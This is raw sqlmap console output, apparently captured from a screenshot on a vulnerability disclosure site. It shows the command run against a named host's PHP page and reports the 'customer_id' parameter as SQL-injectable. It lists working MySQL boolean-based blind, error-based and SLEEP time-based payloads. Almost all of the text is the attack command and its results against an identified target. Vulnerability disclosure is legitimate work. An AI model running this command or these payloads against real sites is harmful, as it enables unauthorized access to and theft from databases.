 [*] shutting down at 19:44:33
C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/wish/s
how_wish.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:45:10
[19:45:10] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:45:10] [INFO] resuming back-end DBMS 'mysql'
[19:45:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (2097=2097) THEN '' ELSE 2097*(SELEC
T 2097 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4992 OR (SELECT 1686 FROM(SELECT COUNT(*),CONCAT(0x716
2786271,(SELECT (CASE WHEN (1686=1686) THEN 1 ELSE 0 END)),0x7162766271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3057 OR 4721=SLEEP(5)
www.wooyun.org